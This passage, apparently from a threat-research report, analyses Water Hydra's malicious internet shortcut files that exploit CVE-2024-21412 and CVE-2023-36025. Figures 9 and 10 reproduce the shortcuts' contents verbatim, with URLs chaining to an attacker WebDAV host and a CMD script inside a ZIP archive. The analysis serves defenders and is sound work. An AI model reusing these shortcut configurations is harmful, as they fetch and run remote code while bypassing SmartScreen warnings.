 While analyzing the CVE-2024-21412-infected internet shortcut file, we noticed
something unusual. The URL= parameter of the photo_2023-12-29.jpg.url file
pointed to another internet shortcut file hosted on a server with a dotted quad
address (IPv4).
[InternetShortcut]
URL=file://84.32.189.74@80/fxbulls/images/2.url
IconFile=C:\Windows\System32\imageres.dll
IconIndex=126
Figure 9. The photo_2023-12-29.jpg.url internet shortcut points to another internet shortcut file
During our analysis of the malicious WebDAV share, we were able to obtain all
the Water Hydra artifacts, including the referenced 2.url internet shortcut.
Following this reference trail, we discovered that the 2.url contained the logic to
exploit the previously patched Microsoft Defender SmartScreen bypass
identified as CVE-2023-36025. During our recent research, we delved into a
campaign targeting this CVE.
[InternetShortcut]
URL=file://84.32.189.74@80/fxbulls/images/a2.zip/a2.cmd
IDList=
HotKey=0
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
Figure 10. The 2.url internet shortcut points to a CMD shell script within a ZIP archive